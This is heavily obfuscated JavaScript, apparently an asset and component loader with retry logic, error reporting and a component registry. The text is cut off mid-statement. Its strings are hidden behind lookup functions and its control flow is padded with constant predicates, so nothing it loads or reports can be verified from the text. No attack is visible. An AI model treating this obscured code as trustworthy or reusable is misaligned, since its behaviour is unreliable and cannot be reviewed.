T9f[356]();T9f[756]=T9f[584][n$V.d3q(1962)][n$V.d3q(2404)];T9f[756][n$V.d3q(1693)]=function(h8t,R1V){var m3R=[arguments];if(n$V.O7m()[9][1][8] == n$V.n4B()[6][1][7] || m3R[0][0]){m3R[6]=m3R[0][0][n$V.d3q(1517)][n$V.q0n(17)](n$V.d3q(1993));T9f[458][n$V.d3q(1358)]({'\x73\x72\x63':m3R[0][1],'\x74\x79\x70\x65':n$V.O7m()[5][8][5] != n$V.n4B()[3][10][10][7] && m3R[6]?T9f[754][n$V.q0n(837)]:T9f[754][n$V.d3q(1245)],'\x65\x72\x72\x6f\x72':m3R[0][0]});}};function h0s(K7U){var q3G=[arguments];return function(z1s){n$V.o$o();var f22=[arguments];f22[0][0][n$V.d3q(2404)][n$V.q0n(2495)]=(1,T9f[243])(q3G[0][0],f22[0][0],{'\x64\x65\x6c\x61\x79\x43\x6f\x6d\x70\x6c\x65\x74\x65':!0});};}T9f[893]=T9f[756][n$V.d3q(2407)];function i3M(){n$V.o$o();return null == [n$V.d3q(X4.b7(582833,X4.n9()[269](),269)),n$V.q0n(X4.b7(582678,X4.n9()[955](),955)),n$V.q0n(1031),n$V.q0n(X4.z$(581977,X4.n9()[714](),714)),n$V.q0n(1008)][n$V.q0n(1605)](function O4o(a7p){var p95=(w8i,o$p,S8l)=>X4.G9(w8i,o$p,S8l,70,O4o) + o$p;var Z8c=p95(488,-103,"H");var e1f=9;var V9W=[arguments];V9W[X4.b7(585074,X4.n9()[107](),107)]=905174370;V9W[1]=-2082216570;V9W[5]=2;for(V9W[e1f]=1;n$V.n4B()[8][6][8] == n$V.O7m()[3][5][10] || n$V.A4e(V9W[9].toString(),V9W[Z8c].toString().length,25410) !== V9W[2];V9W[9]++){return !I9(L3(V9W[0][0]));}n$V.l3X();if(n$V.A4e(V9W[5].toString(),V9W[5].toString().length,84549) !== V9W[X4.z$(585394,X4.n9()[922](),922)] && n$V.n4B()[6][7][5] != n$V.n4B()[2][3][1]){return +I9(L3(V9W[0][0]));}});}function x0K(z_s){var X5R=[arguments];return function B9m(){var x6g=(n3I,i1n,z1y)=>X4.z_(n3I,i1n,z1y,70,B9m) + i1n;var c$B=x6g(11,-110,"P8"),Z9F=x6g(400,-239,10);var C5x=[arguments];C5x[9]=y9Y(n$V.d3q(2656));n$V.l3X();C5x[c$B]=W$h[2][C5x[9]];C5x[Z9F]=0;void 0 === X5R[0][0] && (X5R[0][0]=C5x[7][n$V.d3q(1418)]() * W$h[2][n$V.d3q(1352)](n$V.q0n(307)) | X4.b7(585857,X4.n9()[468](),468));C5x[6]=W8x(X5R[0][0]);W$h[2][y9Y(n$V.q0n(3125))][I$(C5x[4]++)][I$(C5x[4]++)][I$(C5x[4]++)](n$V.q0n(233)[n$V.d3q(3014)](C5x[6]));};}T9f[756][n$V.d3q(2407)]=function(o_q){n$V.l3X();var U75=[arguments];return T9f[893][n$V.q0n(2231)](this,T9f[458][n$V.d3q(2319)](U75[0][0]));};function S6C(H9f){var I6c=[arguments];return new g$w1hMs(function(V3N){n$V.o$o();var o3Q=[arguments];g$s_pcTn(o3Q[0][0],I6c[0][0]);});}T9f[660]=T9f[756][n$V.q0n(2469)];T9f[756][n$V.q0n(2469)]=function(Q5h){var t1W=[arguments];t1W[9]=this;return p0(t1W[0][0])[n$V.d3q(1068)](function(I64){var O3c=[arguments];function l5o(j9I){var e06=[arguments];g$s_KKwE[n$V.d3q(2188)](O3c[0][0]);n$V.q0n(717) === e06[0][0][n$V.q0n(451)] && n6(O3c[0][0]);}O3c[1]=T9f[660][n$V.d3q(2231)](t1W[9],O3c[0][0]);if(n$V.n4B()[6][4][8] == n$V.n4B()[8][6][4] || !(O3c[1] instanceof g$s_jkwv)){throw g$i_UijC(n$V.q0n(806));}return (O3c[1][n$V.d3q(132)](n$V.d3q(717),l5o),O3c[1][n$V.d3q(132)](n$V.d3q(2686),l5o),O3c[1]);})[n$V.q0n(1093)](function(){n$V.l3X();throw g$i_UijC(n$V.q0n(2385)[n$V.d3q(3014)](t1W[0][0]));});};T9f[756][n$V.d3q(844)]=F_;(function(J72){var F30=[arguments];F30[0][0][F30[0][0][n$V.q0n(477)]=0]=n$V.q0n(477);F30[0][0][F30[0][0][n$V.q0n(409)]=1]=n$V.q0n(409);F30[0][0][F30[0][0][n$V.q0n(1065)]=2]=n$V.d3q(1065);F30[0][0][F30[0][0][n$V.d3q(2494)]=3]=n$V.q0n(2494);F30[0][0][F30[0][0][n$V.q0n(802)]=4]=n$V.d3q(802);n$V.l3X();F30[0][0][F30[0][0][n$V.d3q(2115)]=5]=n$V.d3q(2115);F30[0][0][F30[0][0][n$V.q0n(699)]=6]=n$V.d3q(699);F30[0][0][F30[0][0][n$V.q0n(2669)]=7]=n$V.d3q(2669);})(T9f[392] || (T9f[392]={}));T9f[515]={'\x63\x73\x73':T9f[392][n$V.d3q(2494)],'\x6a\x73':T9f[392][n$V.d3q(2115)],'\x70\x6e\x67':T9f[392][n$V.d3q(409)],'\x6a\x70\x67':T9f[392][n$V.d3q(409)],'\x6a\x73\x6f\x6e':T9f[392][n$V.q0n(802)],'\x6d\x70\x33':T9f[392][n$V.d3q(2669)]};T9f[249]=(function(){function t30(){this[n$V.d3q(1453)]=0;this[n$V.d3q(338)]=!1;this[n$V.d3q(258)]=void 0;this[n$V.d3q(2057)]=void 0;this[n$V.q0n(1513)]=void 0;}n$V.o$o();return (t30[n$V.q0n(2404)][n$V.d3q(2686)]=function(H9X){var Q95=3;var J_J=8;n$V.l3X();var q9$=[arguments];q9$[5]=[n$V.q0n(2309),n$V.q0n(2690),n$V.q0n(4),n$V.q0n(1453),n$V.q0n(451),n$V.q0n(557)];if(n$V.n4B()[4][2][8] != n$V.n4B()[3][9][2] || q9$[0][0] && 0 !== q9$[0][0][n$V.q0n(2309)]){this[n$V.d3q(1453)]=q9$[0][0][n$V.q0n(2309)];for((q9$[Q95]=0,q9$[J_J]=q9$[0][0]);n$V.n4B()[3][7][8] == n$V.O7m()[8][0][10] || q9$[3] < q9$[8][q9$[5][0]];q9$[3]++){q9$[6]=q9$[8][q9$[3]];q9$[1]=void 0;if(n$V.d3q(1396) == typeof q9$[6] || n$V.n4B()[10][9][11] != n$V.O7m()[5][7][2]){q9$[1]={'\x73\x72\x63':q9$[6],'\x74\x79\x70\x65':this[q9$[5][1]](q9$[6])};}else if(!(n$V.n4B()[8][8][2] != n$V.O7m()[0][9][5])){if(!q9$[6][q9$[5][2]] || n$V.n4B()[2][3][5] == n$V.O7m()[1][2][7]){--this[q9$[5][3]];continue;}void 0 === (q9$[1]=q9$[6])[q9$[5][4]] && (q9$[6][q9$[5][4]]=this[q9$[5][1]](q9$[6][q9$[5][2]]));}this[q9$[5][5]](q9$[1]);}}else if(n$V.O7m()[9][0][5] == n$V.O7m()[11][2][5]){this[n$V.d3q(842)] && this[n$V.d3q(842)]();}},t30[n$V.q0n(2404)][n$V.d3q(557)]=function(K8v){var R2Q=[arguments];R2Q[5]=this;n$V.o$o();t30[n$V.d3q(994)][n$V.q0n(91)][n$V.q0n(455)](n$V.d3q(2999));R2Q[2]=R2Q[0][0][n$V.d3q(792)]=R2Q[0][0][n$V.d3q(792)] || 0;R2Q[2] > (void 0 === R2Q[0][0][n$V.d3q(1145)] || n$V.n4B()[1][5][8] != n$V.O7m()[7][5][2]?t30[n$V.q0n(2424)]:R2Q[0][0][n$V.q0n(1145)]) && n$V.n4B()[11][10][5] != n$V.O7m()[8][4][10]?R2Q[0][0][n$V.q0n(2775)] && n$V.O7m()[3][10][5] == n$V.n4B()[11][5][2]?this[n$V.q0n(2949)](R2Q[0][0]):this[n$V.d3q(2552)] && this[n$V.d3q(2552)](R2Q[0][0]):n$V.n4B()[6][6][2] != n$V.n4B()[7][5][2] || 0 === R2Q[2]?(this[n$V.d3q(258)] && this[n$V.q0n(258)](R2Q[0][0]),this[n$V.d3q(1327)](R2Q[0][0])):g$s_pcTn(function(){n$V.l3X();R2Q[5][n$V.d3q(2057)] && R2Q[5][n$V.q0n(2057)](R2Q[0][0]);!1 === R2Q[0][0][n$V.q0n(1405)] || n$V.n4B()[3][4][11] == n$V.O7m()[1][1][4]?R2Q[5][n$V.q0n(2949)](R2Q[0][0]):R2Q[5][n$V.q0n(1327)](R2Q[0][0]);},1e3 * (1 << R2Q[2]));},t30[n$V.q0n(2404)][n$V.q0n(1327)]=function(C3C){var B0u=[arguments];n$V.n4B()[5][3][2] == n$V.n4B()[5][10][11] && B0u[0][0][n$V.d3q(451)] === T9f[392][n$V.q0n(1065)]?this[n$V.q0n(1722)](B0u[0][0]):B0u[0][0][n$V.d3q(451)] === T9f[392][n$V.d3q(2115)] || n$V.n4B()[1][11][2] == n$V.n4B()[4][8][10]?this[n$V.d3q(1955)](B0u[0][0]):B0u[0][0][n$V.q0n(451)] === T9f[392][n$V.d3q(2494)] || n$V.n4B()[3][5][2] == n$V.n4B()[6][11][6][7]?this[n$V.d3q(2874)](B0u[0][0]):n$V.O7m()[9][6][11] == n$V.n4B()[5][4][1] || B0u[0][0][n$V.d3q(451)] === T9f[392][n$V.d3q(409)]?this[n$V.q0n(507)](B0u[0][0]):this[n$V.q0n(1450)](B0u[0][0]);},t30[n$V.q0n(2404)][n$V.d3q(1450)]=function(Y19){n$V.l3X();var A6U=[arguments];A6U[2]=this;F_(A6U[0][0][n$V.d3q(4)])[n$V.q0n(1068)](function(Z7O){var R$$=[arguments];if(!R$$[0][0][n$V.q0n(1851)] && n$V.n4B()[0][2][8] == n$V.O7m()[10][0][8]){throw R$$[0][0][n$V.q0n(509)];}switch(A6U[0][0][n$V.d3q(451)]){case T9f[392][n$V.q0n(802)]:return R$$[0][0][n$V.q0n(3034)]();case T9f[392][n$V.q0n(477)]:return R$$[0][0][n$V.q0n(1628)]();case T9f[392][n$V.q0n(2669)]:return R$$[0][0][n$V.q0n(2588)]();default:return R$$[0][0][n$V.d3q(2441)]();}})[n$V.q0n(1068)](function(G6h){var m7l=[arguments];A6U[0][0][n$V.q0n(2109)]=m7l[0][0];A6U[2][n$V.q0n(2949)](A6U[0][0]);})[n$V.q0n(1093)](function(F3A){n$V.o$o();var r0d=[arguments];n$V.q0n(287) == typeof r0d[0][0] && (A6U[0][0][n$V.q0n(2044)]=r0d[0][0]);A6U[2][n$V.d3q(1420)](A6U[0][0]);});},t30[n$V.q0n(2404)][n$V.q0n(1955)]=function(e3D){var w92=[arguments];w92[2]=this;n$V.o$o();T9f[584][n$V.d3q(1025)](w92[0][0][n$V.q0n(4)])[n$V.d3q(1068)](function(A1R){var E2C=5;var V_v=[arguments];V_v[9]=-426257407;V_v[1]=1654728674;V_v[3]=2;for(V_v[E2C]=1;n$V.O7m()[1][0][5] == n$V.O7m()[0][9][5] && n$V.A4e(V_v[5].toString(),V_v[5].toString().length,8102) !== V_v[9];V_v[5]++){w92[0][0][n$V.q0n(2109)]=V_v[0][0];w92[2][n$V.d3q(2949)](w92[0][0]);V_v[3]+=2;}if(n$V.n4B()[0][5][5] == n$V.O7m()[2][7][2][11] && n$V.p9Q(V_v[3].toString(),V_v[3].toString().length,11797) !== V_v[1]){w92[0][0][n$V.d3q(2109)]=V_v[0][0];w92[2][n$V.q0n(2949)](w92[0][0]);}})[n$V.d3q(1093)](function(N0C){n$V.o$o();var T0a=[arguments];if(T0a[0][0][n$V.d3q(1517)][n$V.d3q(17)](n$V.d3q(2827)) || n$V.n4B()[0][10][8] != n$V.n4B()[10][0][8]){if(w92[2][n$V.d3q(338)] || n$V.n4B()[10][6][2] != n$V.O7m()[7][5][2]){return;}w92[2][n$V.q0n(338)]=!0;t30[n$V.d3q(994)][n$V.d3q(91)][n$V.d3q(455)](n$V.d3q(615));t30[n$V.q0n(994)][n$V.q0n(91)][n$V.q0n(455)](n$V.q0n(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':T9f[288][n$V.d3q(1382)],'\x65\x72\x72\x6f\x72':T0a[0][0]},'\x72\x65\x70\x6f\x72\x74':!0},function(){t30[n$V.q0n(994)][n$V.d3q(91)][n$V.q0n(455)](n$V.q0n(581));});}else if(n$V.O7m()[7][8][11] == n$V.n4B()[6][1][11]){w92[2][n$V.d3q(67)](T0a[0][0],w92[0][0]);}});},t30[n$V.d3q(2404)][n$V.d3q(67)]=function(B9Q,l0B){var v1r=[arguments];v1r[3]=T9f[458][n$V.d3q(1976)]();if(n$V.O7m()[4][2][8] != n$V.O7m()[0][3][7] && (T9f[458][n$V.q0n(5)](),T9f[458][n$V.d3q(285)](),0 !== v1r[3][n$V.q0n(2309)])){v1r[8]=v1r[3][n$V.d3q(1139)](function(A06){var F1Q=[arguments];n$V.o$o();return F1Q[0][0][n$V.d3q(4)];})[n$V.q0n(1941)](n$V.n4B()[7][1][2] != n$V.n4B()[11][5][2] || (6115,121.62) != (921.26,321.57)?n$V.d3q(493):911.54) || v1r[0][1][n$V.d3q(4)];v1r[2]=v1r[3][0][n$V.q0n(451)] === T9f[754][n$V.d3q(1245)] && n$V.O7m()[9][3][2] != n$V.O7m()[0][11][7]?T9f[288][n$V.d3q(640)]:T9f[288][n$V.d3q(1005)];if(n$V.O7m()[0][5][5] != n$V.n4B()[6][6][10] && v1r[2] === T9f[288][n$V.d3q(640)]){t30[n$V.q0n(994)][n$V.d3q(91)][n$V.d3q(455)](n$V.q0n(615));t30[n$V.d3q(994)][n$V.d3q(91)][n$V.q0n(455)](n$V.q0n(1537),v1r[0][0]);v1r[0][1][n$V.d3q(2044)]=v1r[2];v1r[0][1][n$V.q0n(435)]=v1r[0][0];this[n$V.q0n(2552)] && this[n$V.q0n(2552)](v1r[0][1]);this[n$V.d3q(842)]=void 0;this[n$V.q0n(2552)]=void 0;this[n$V.d3q(2057)]=void 0;this[n$V.d3q(1513)]=void 0;}else if(!(n$V.n4B()[5][7][2] == n$V.n4B()[10][6][10])){v1r[1]=v1r[0][1][n$V.d3q(792)] || 0;this[n$V.d3q(8)](v1r[8],v1r[1],v1r[2]);v1r[0][1][n$V.d3q(2044)]=v1r[2];v1r[0][1][n$V.d3q(435)]=n$V.d3q(337);v1r[0][1][n$V.d3q(792)]=n$V.I5_(v1r[1],1,n$V.p4i(14));this[n$V.q0n(557)](v1r[0][1]);}}},t30[n$V.q0n(2404)][n$V.q0n(560)]=function(b4y){var Q6C=[arguments];return function(z0N){var I4T=[arguments];return new g$w1hMs(function(L7N,g1j){var h4e=[arguments];h4e[8]=g$m9I3Z7[n$V.d3q(2936)](Q6C[0][0]);h4e[8][n$V.d3q(1693)]=function(){g$s_KKwE[n$V.q0n(2188)](I4T[0][0]);h4e[8] instanceof g$s_jkwv && h4e[8][n$V.d3q(629)][n$V.q0n(1275)](h4e[8]);(1,h4e[0][0])(h4e[8]);};h4e[8][n$V.d3q(2620)]=function(){var Q34=[arguments];g$s_KKwE[n$V.q0n(2188)](I4T[0][0]);n6(I4T[0][0]);n$V.l3X();null === (Q34[3]=h4e[8][n$V.q0n(629)]) || void 0 === Q34[3] || Q34[3][n$V.d3q(1275)](h4e[8]);(1,h4e[0][1])(n$V.q0n(2620));};n$V.l3X();n$V.O7m()[9][3][2] == n$V.n4B()[1][10][7] || h4e[8] instanceof g$s_jkwv?(h4e[8][n$V.d3q(492)]=!0,h4e[8][n$V.d3q(4)]=I4T[0][0],g$m9I3Z7[n$V.q0n(2300)][n$V.d3q(2463)](h4e[8])):n$V.O7m()[6][1][11] != n$V.n4B()[9][0][5] || h4e[8] instanceof g$S1G_kx?h4e[8][n$V.d3q(4)]=I4T[0][0]:n$V.n4B()[3][5][2] != n$V.O7m()[4][7][11] || h4e[8] instanceof g$J_U17i?(h4e[8][n$V.q0n(3126)]=n$V.q0n(836),h4e[8][n$V.q0n(451)]=n$V.d3q(1743),h4e[8][n$V.q0n(647)]=I4T[0][0],g$m9I3Z7[n$V.q0n(2300)][n$V.q0n(2463)](h4e[8])):(1,h4e[0][1])(n$V.d3q(1600));});};},t30[n$V.q0n(2404)][n$V.q0n(2361)]=function(u0L,J6$){n$V.o$o();var x7T=[arguments];x7T[5]=this;p0(x7T[0][0][n$V.d3q(4)])[n$V.q0n(1068)](this[n$V.q0n(560)](x7T[0][1]))[n$V.d3q(1068)](function(t2A){var D0z=[arguments];x7T[0][0][n$V.d3q(2109)]=D0z[0][0];x7T[5][n$V.d3q(2949)](x7T[0][0]);})[n$V.q0n(1093)](function(K2v){var P7L=[arguments];n$V.q0n(287) == typeof P7L[0][0] && (x7T[0][0][n$V.q0n(2044)]=P7L[0][0]);x7T[5][n$V.q0n(1420)](x7T[0][0]);});},t30[n$V.d3q(2404)][n$V.d3q(1722)]=function(S6X){var b86=[arguments];this[n$V.d3q(2361)](b86[0][0],n$V.q0n(1369));},t30[n$V.q0n(2404)][n$V.d3q(507)]=function(r6g){var V7F=[arguments];n$V.l3X();this[n$V.q0n(2361)](V7F[0][0],n$V.d3q(2139));},t30[n$V.q0n(2404)][n$V.q0n(2874)]=function(A6e){var f5f=[arguments];this[n$V.q0n(2361)](f5f[0][0],n$V.q0n(1667));},t30[n$V.d3q(2404)][n$V.d3q(2949)]=function(v54){var W5p=[arguments];this[n$V.q0n(1513)] && this[n$V.d3q(1513)](W5p[0][0]);--this[n$V.d3q(1453)];0 === this[n$V.q0n(1453)] && this[n$V.q0n(842)] && this[n$V.q0n(842)]();},t30[n$V.d3q(2404)][n$V.d3q(1420)]=function(W1I){var j_j=[arguments];j_j[2]=j_j[0][0][n$V.d3q(792)] || 0;n$V.o$o();this[n$V.d3q(8)](j_j[0][0][n$V.q0n(4)],j_j[2],T9f[288][n$V.q0n(1005)]);j_j[0][0][n$V.q0n(792)]=n$V.I5_(j_j[2],1,n$V.p4i(14));this[n$V.q0n(557)](j_j[0][0]);},t30[n$V.d3q(2404)][n$V.d3q(2690)]=function(m50){var o4D=[arguments];return T9f[515][o4D[0][0][n$V.d3q(2994)](3810 >= (517.55,978.04) || n$V.O7m()[6][7][9][8] != n$V.n4B()[6][11][5]?n$V.q0n(777):212.12)[0][n$V.d3q(2962)](o4D[0][0][n$V.q0n(2175)](n$V.O7m()[5][4][5] != n$V.n4B()[11][3][4] && 9544 <= (579.97,319.54)?W$h[8]:n$V.d3q(1401)) + 1)] || T9f[392][n$V.d3q(477)];},t30[n$V.q0n(2404)][n$V.q0n(8)]=function(I1d,T$z,C6K){var j89=9;var C8N=3;var G8f=7;var M$N=5;var K_G=6;var o6u=[arguments];t30[n$V.q0n(994)][n$V.q0n(91)][n$V.q0n(455)](n$V.d3q(615));n$V.t5j(5);o6u[K_G]=n$V.I5_(115320,109554);n$V.p4i(15);n$V.o$o();o6u[M$N]=n$V.I5_(0,19,14);n$V.p4i(5);o6u[j89]=n$V.I5_(29,18);n$V.p4i(79);o6u[C8N]=n$V.I5_(7,15,7,10,77);n$V.t5j(80);o6u[G8f]=n$V.G4h(7,771,2,9,797);o6u[8]=n$V.d3q(722) + o6u[0][0][n$V.d3q(2994)]((4704,439.34) > (4050,o6u[6]) && n$V.n4B()[3][2][o6u[5]] == n$V.O7m()[8][o6u[9]][o6u[3]]?(n$V.q0n(2211),154.51):n$V.d3q(o6u[7]))[0];t30[n$V.d3q(994)][n$V.d3q(91)][n$V.q0n(455)](n$V.q0n(2785),{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x65\x72\x72\x6f\x72':n$V.d3q(337),'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':o6u[0][2],'\x72\x65\x74\x72\x79':o6u[0][1],'\x6d\x65\x73\x73\x61\x67\x65\x73':o6u[8]});},t30[n$V.d3q(2424)]=5,t30);})();T9f[271]={};T9f[243]=function(S4I,z6J,f7A){n$V.l3X();var J5v=[arguments];J5v[3]=J5v[0][2] && J5v[0][2][n$V.d3q(1527)] || !1;J5v[2]={'\x6d\x61\x69\x6e\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':J5v[0][1],'\x64\x65\x6c\x61\x79\x43\x6f\x6d\x70\x6c\x65\x74\x65':J5v[3]};if((T9f[271][J5v[0][0]]=J5v[2],J5v[3]) || n$V.n4B()[4][10][8] == n$V.n4B()[1][11][3][7]){return function(y4b){var B$m=[arguments];n$V.l3X();J5v[2][n$V.q0n(1252)] && J5v[2][n$V.q0n(1252)](B$m[0][0]);};}};T9f[943]=(function(y_A){var J74=[arguments];function B2B(){return null !== J74[0][0] && J74[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(B2B,J74[0][0]),B2B[n$V.q0n(2404)][n$V.d3q(2018)]=function(){this[n$V.q0n(423)] && g$e16lKQ[n$V.q0n(1752)](this[n$V.d3q(423)]) && this[n$V.d3q(423)][n$V.d3q(2903)](!0);},B2B);})(T9f[315]);function Z4M(){n$V.o$o();var R74=[arguments];R74[3]=n$V.q0n(1473);R74[8]=W4(W$h[2],n$V.d3q(X4.b7(596845,X4.n9()[142](),142)));return !(!R74[X4.b7(598739,X4.n9()[244](),244)] || x5(R74[X4.b7(598783,X4.n9()[875](),875)],R74[3]) || !b6(R74[8],R74[3]));}T9f[741]=(function(I_a){var C6f=[arguments];function c2U(){return null !== C6f[0][0] && C6f[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(c2U,C6f[0][0]),c2U);})(T9f[315]);T9f[332]=(function(){function q6S(){}return (q6S[n$V.q0n(2404)][n$V.q0n(2812)]=function(R0t){var q2w=[arguments];n$V.l3X();q2w[2]=q2w[0][0][n$V.q0n(2388)];return (q2w[2] && q2w[2][n$V.q0n(977)] !== q2w[0][0] && (q2w[2]=q2w[0][0][n$V.q0n(2388)]=void 0),q2w[2]);},q6S[n$V.q0n(2404)][n$V.d3q(860)]=function(v4F){var N_Q=[arguments];if(n$V.n4B()[6][6][2] != n$V.n4B()[9][0][5] || N_Q[0][0] && N_Q[0][0][n$V.d3q(1507)]){return N_Q[0][0][n$V.q0n(1507)];}},q6S[n$V.q0n(2404)][n$V.d3q(1570)]=function(S6w){var x58=7;var N7D=[arguments];N7D[3]=1608330462;N7D[6]=-2000272126;N7D[9]=2;for(N7D[x58]=1;n$V.n4B()[11][1][2] == n$V.n4B()[3][8][7] || n$V.p9Q(N7D[7].toString(),N7D[7].toString().length,15039) !== N7D[3];N7D[7]++){N7D[2]=this[n$V.d3q(2812)](N7D[0][0]);if(N7D[2] && n$V.n4B()[11][11][8] != n$V.n4B()[2][10][10]){return N7D[2][n$V.q0n(1677)];}N7D[9]+=2;}if(n$V.n4B()[9][0][5] != n$V.O7m()[9][5][8] || n$V.A4e(N7D[9].toString(),N7D[9].toString().length,31562) !== N7D[6]){N7D[2]=this[n$V.d3q(2812)](N7D[0][0]);if(N7D[2] && n$V.n4B()[0][5][5] == n$V.O7m()[11][6][5]){return N7D[2][n$V.q0n(2812)];}}},q6S[n$V.d3q(2404)][n$V.q0n(208)]=function(h9v,R_J){var J1O=[arguments];J1O[7]=this[n$V.d3q(2812)](J1O[0][0]);n$V.o$o();return (J1O[7] && void 0 !== J1O[7] || (J1O[7]=J1O[0][0][n$V.d3q(2388)]={'\x62\x75\x6e\x64\x6c\x65\x49\x6e\x66\x6f':J1O[0][1],'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x43\x6c\x73':J1O[0][0],'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x49\x44':void 0}),J1O[7]);},q6S[n$V.d3q(2404)][n$V.d3q(1097)]=function(q31){n$V.o$o();var a0V=[arguments];a0V[4]=this[n$V.q0n(860)](a0V[0][0]);return (a0V[4] || (a0V[4]=a0V[0][0][n$V.q0n(1507)]={}),a0V[4]);},q6S[n$V.q0n(2404)][n$V.q0n(419)]=function(x9o,x5e){n$V.l3X();var Z1q=[arguments];Z1q[1]=this[n$V.d3q(2812)](Z1q[0][0]);if(Z1q[1] && Z1q[1][n$V.d3q(1677)] !== Z1q[0][1] && n$V.n4B()[1][10][11] == n$V.O7m()[6][1][11]){throw g$i_UijC(n$V.q0n(2764));}},q6S);})();T9f[408]=new T9f[332]();T9f[298]=(function(U4X){var Q1I=[arguments];function z3P(){return null !== Q1I[0][0] && Q1I[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(z3P,Q1I[0][0]),z3P[n$V.q0n(2404)][n$V.q0n(1539)]=function(N16,p5M,T2B,W9S){var i1d=[arguments];i1d[5]=this;void 0 === i1d[0][3] && (i1d[0][3]=!0);i1d[9]=b8([],i1d[0][2],!0);i1d[0][0][n$V.d3q(1910)] && i1d[9][n$V.d3q(947)](i1d[0][0][n$V.d3q(1910)]);i1d[3]={'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.d3q(683)],'\x63\x6f\x64\x65':T9f[288][n$V.q0n(640)],'\x65\x72\x72\x6f\x72':i1d[0][0],'\x6d\x65\x73\x73\x61\x67\x65\x73':i1d[9]};if(n$V.O7m()[6][2][2] != n$V.n4B()[6][8][4] && (this[n$V.q0n(91)][n$V.d3q(455)](n$V.q0n(1537),i1d[0][0]),i1d[0][1] && i1d[0][1][n$V.d3q(2775)])){i1d[6]=this[n$V.q0n(994)][n$V.q0n(2297)](i1d[0][1]);i1d[6] && i1d[6][n$V.d3q(472)]();}else if(n$V.n4B()[11][4][11] != n$V.O7m()[8][9][1]){i1d[0][3] && this[n$V.d3q(91)][n$V.d3q(455)](n$V.q0n(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.d3q(2691),'\x69\x6e\x66\x6f':i1d[3],'\x72\x65\x70\x6f\x72\x74':!1},function(){n$V.l3X();i1d[5][n$V.d3q(91)][n$V.d3q(455)](n$V.d3q(581));});}},z3P);})(T9f[315]);T9f[317]=(function(a6Z){var W2w=[arguments];function J5D(){n$V.o$o();var r9I=[arguments];r9I[4]=null !== W2w[0][0] && W2w[0][0][n$V.d3q(694)](this,arguments) || this;return (r9I[4][n$V.d3q(237)]=[],r9I[4]);}return (W6(J5D,W2w[0][0]),J5D[n$V.d3q(2404)][n$V.q0n(2549)]=function(i$e){var S$k=[arguments];W2w[0][0][n$V.q0n(2404)][n$V.d3q(2549)][n$V.d3q(2231)](this,S$k[0][0]);this[n$V.q0n(91)][n$V.q0n(2660)](n$V.q0n(1237),this[n$V.q0n(1032)],this);n$V.o$o();this[n$V.d3q(91)][n$V.d3q(2660)](n$V.d3q(468),this[n$V.d3q(1464)],this);},J5D[n$V.d3q(2404)][n$V.q0n(988)]=function(K$y,h4Z){n$V.o$o();var o8_=[arguments];o8_[4]=this[n$V.q0n(237)][o8_[0][1][n$V.q0n(133)]];o8_[6]=T9f[408][n$V.q0n(208)](o8_[0][0],o8_[0][1]);if((void 0 === o8_[6][n$V.q0n(1607)] && (o8_[4][n$V.q0n(947)](void 0),o8_[6][n$V.q0n(1607)]=o8_[4][n$V.d3q(2309)] - 1),!o8_[4][o8_[6][n$V.d3q(1607)]]) && n$V.n4B()[9][10][1][2] != n$V.n4B()[1][3][10]){o8_[2]=this[n$V.q0n(994)][n$V.d3q(2297)](o8_[0][1]);if(!o8_[2] || n$V.O7m()[7][1][2] == n$V.n4B()[4][0][10]){throw g$i_UijC(n$V.d3q(2022));}try{o8_[7]=new o8_[0][0]();T9f[408][n$V.d3q(1097)](o8_[7]);o8_[7][n$V.d3q(2549)] && o8_[7][n$V.d3q(2549)](o8_[2]);o8_[4][o8_[6][n$V.q0n(1607)]]=o8_[7];o8_[7][n$V.d3q(2431)] && o8_[7][n$V.d3q(2431)](o8_[0][1][n$V.q0n(2882)]);this[n$V.d3q(91)][n$V.d3q(455)](n$V.d3q(3036),o8_[0][0]);}catch(v1E){throw (void 0 !== o8_[6][n$V.q0n(1607)] && (o8_[4][o8_[6][n$V.d3q(1607)]]=void 0),this[n$V.q0n(1539)](v1E,o8_[0][1],[n$V.d3q(690)],!o8_[2][n$V.d3q(1677)][n$V.q0n(2775)]),v1E);}}},J5D[n$V.q0n(2404)][n$V.d3q(3120)]=function(G$E){var u7z=[arguments];u7z[2]=T9f[408][n$V.q0n(2812)](u7z[0][0]);n$V.l3X();if(u7z[2] && n$V.n4B()[7][3][8] == n$V.O7m()[1][6][11]){u7z[3]=this[n$V.q0n(237)][u7z[2][n$V.d3q(1677)][n$V.d3q(133)]];if(u7z[3] && n$V.n4B()[5][4][5] == n$V.n4B()[3][6][5]){return u7z[3][u7z[2][n$V.d3q(1607)]];}}},J5D[n$V.d3q(2404)][n$V.q0n(472)]=function(D7$,N00){var n6L=[arguments];n6L[4]=T9f[408][n$V.d3q(2812)](n6L[0][0]);if(n6L[4] || n$V.O7m()[5][6][11] == n$V.O7m()[4][7][7]){n6L[8]=n6L[4][n$V.d3q(1607)];n6L[2]=this[n$V.d3q(237)][n6L[4][n$V.d3q(1677)][n$V.q0n(133)]];n6L[5]=n6L[2][n6L[8]];n6L[5] && (n6L[2][n6L[8]]=void 0,this[n$V.q0n(1463)](n6L[5],n6L[0][1]));}},J5D[n$V.q0n(2404)][n$V.d3q(1362)]=function(D_2,m7N){var y$T=[arguments];y$T[8]=T9f[408][n$V.q0n(2812)](y$T[0][0]);if(y$T[8] && n$V.n4B()[5][8][5] != n$V.O7m()[0][11][7]){y$T[6]=n$V.n4B()[5][3][2] == n$V.n4B()[8][7][11] && y$T[8][n$V.d3q(1677)][n$V.q0n(133)]?this[n$V.d3q(237)][y$T[8][n$V.q0n(1677)][n$V.d3q(133)]][y$T[8][n$V.q0n(1607)]]:void 0;if(n$V.n4B()[9][5][8] == 